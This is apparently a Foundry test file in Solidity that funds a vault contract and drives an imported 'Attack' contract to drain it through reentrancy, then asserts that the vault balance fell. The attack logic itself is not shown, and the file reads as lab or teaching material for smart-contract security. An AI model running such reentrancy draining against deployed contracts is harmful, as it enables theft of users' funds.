 1 pragma solidity ^0.8.18;
2
3 import "forge-std/Test.sol";
4 import "../src/reentracy.sol"; // Import the AssetVault contract
5 contract AssetVaultExploitTest is Test {
6     AssetVault public vault;
7     Attack public attacker;
8
9     function setUp() public {
10         // Fund this test contract with Ether
11         vm.deal(address(this), 10 ether);
12         vault = new AssetVault();
13         attacker = new Attack(address(vault));
14         // Ensure the vault has sufficient balance
15         vm.deal(address(vault), 10 ether);
16     }
17     function testReentrancyExploit() public {
18         // Log initial attacker balance
19         uint256 initialAttackerBalance = address(attacker).balance;
20         console.log("Attacker Initial Balance: ", initialAttackerBalance);
21         // Attacker deposits enough Ether to avoid revert
22         attacker.attackDeposit{value: 1 ether}();
23         // Check if the vault has sufficient balance before exploit
24         uint256 initialVaultBalance = address(vault).balance;
25         console.log("Initial Vault Balance: ", initialVaultBalance);
26         // Attacker initiates reentrancy exploit
27         attacker.attackWithdraw(1 ether);
28         console.log("Done with reentrancy exploit");
29         // Log final attacker balance
30         uint256 finalAttackerBalance = address(attacker).balance;
31         console.log("Attacker Final Balance: ", finalAttackerBalance);
32         // Verify vault's balance after exploit
33         uint256 finalVaultBalance = address(vault).balance;
34         console.log("Vault Balance After Attack: ", finalVaultBalance);
35         // Assert that the vault balance was drained
36         assertTrue(
37             finalVaultBalance < initialVaultBalance - 1 ether,
38             "Vault balance should have been drained due to reentrancy"
39         );
40     }
41     receive() external payable {} // To accept Ether from the vault
42 }